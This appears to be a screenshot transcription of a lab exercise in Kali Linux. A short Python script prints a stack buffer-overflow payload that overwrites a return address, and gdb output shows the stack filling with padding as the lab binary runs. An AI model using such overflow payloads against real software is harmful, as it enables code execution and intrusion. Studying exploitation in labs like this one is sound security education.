 /home/kali/BH04/bh04.py - Mousep
File Edit Search View Document Help
print("add_candidate")
print('A'*121 + '\xef\xbe' + 'A'*12 + '\x5d\x61\x55\x56')
print("B"*240)
print("C"*360)
kali@kali: ~/BH04
File Actions Edit View Help
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/BH04/program < <(python bh04.py)
Employee of the Year poll management interface
:>
First Name
:>
Last Name
:>
Job Title
:>
Breakpoint 1, 0×565563f7 in exploitable(char const*, char const*, char const*) ()
(gdb) x/150x $sp
0×ffffcd80: 0×f7fb3c00 0×56558522 0×00000078 0×565562d5
0×ffffcd90: 0×ffffce14 0×43434343 0×43434343 0×43434343
0×ffffcda0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdc0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdd0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcde0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcdf0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce00: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce10: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce20: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce30: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce40: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce50: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce60: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce70: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce80: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffce90: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcea0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffceb0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcec0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffced0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcee0: 0×43434343 0×43434343 0×43434343 0×43434343
0×ffffcef0: 0×43434343 0×43434343 0×43434343 0×41beef00
0×ffffcf00: 0×41414141 0×41414141 0×5d414141 0×00565561
0×ffffcf10: 0×56562c90 0×56562d20 0×56562e20 0×ffffcf78
0×ffffcf20: 0×0000008c 0×ffffffbc 0×56562e20 0×f7c67f01
0×ffffcf30: 0×56562c90 0×0000008b 0×0000008b 0×f7fb2000
0×ffffcf40: 0×0000008c 0×ffffd208 0×56562d20 0×000000f0
0×ffffcf50: 0×000000f0 0×00000000 0×00000006 0×f7fb2000
0×ffffcf60: 0×56562e20 0×00000168 0×00000168 0×f7f08830
0×ffffcf70: 0×0000008c 0×0000000a 0×56562990 0×00000168
0×ffffcf80: 0×00000168 0×f7d30cc5 0×f7fb2000 0×f7f0bcaf
0×ffffcf90: 0×56562b00 0×000000f0 0×000000f0 0×f7fb2000
0×ffffcfa0: 0×ffffd054 0×ffffd00c 0×56562c00 0×0000008b
0×ffffcfb0: 0×0000008b 0×3fffffff 0×f7f0bc19 0×f7fb2000
0×ffffcfc0: 0×5656232b 0×f7dc8000 0×ffffd238 0×5655af40
0×ffffcfd0: 0×5655af40 0×f7dc8000
(gdb)